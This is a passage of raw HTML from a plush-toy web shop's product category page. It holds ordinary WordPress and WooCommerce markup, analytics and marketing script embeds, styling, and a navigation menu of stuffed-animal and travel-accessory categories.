<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive paged tax-product_cat term-super-soft-plush-animals term-277 paged-2 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
